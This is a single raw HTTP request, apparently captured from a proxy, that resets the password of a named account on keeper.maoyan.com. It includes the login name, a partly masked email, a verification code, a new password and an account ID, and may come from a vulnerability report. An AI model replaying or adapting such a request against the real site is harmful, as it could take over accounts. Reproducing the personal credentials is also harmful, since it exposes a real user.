 POST /api/business/resetpasswordData HTTP/1.1
Host: keeper.maoyan.com
Connection: close
Content-Length: 235
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
Accept: application/json, text/plain, */*
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4484.7 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: https://keeper.maoyan.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://keeper.maoyan.com/business/resetpassword?continueUrl=https%3A%2F%2Ffans.maoyan.com%
2Fapp%2Fmaoyan-fans-plan%2Fmiddleware.html&appkey=com.sankuai.maoyan.my.wx3thweb&feconfig=f
ans-plan-web
Accept-Language: en,zh;q=0.9,en-US;q=0.8,zh-CN;q=0.7
Cookie:
token=
token.sig=
{"loginName":"kriller","sendAddress":"k****r@cumt.edu.cn","verificationCode":"9278","newPas
sword":"101cfbjn","confirm":"101cfbjn","accountId":"10000000729207","type":1,"appkey":"com.
sankuai.maoyan.my.wx3thweb","loginVoucher":"kriller"}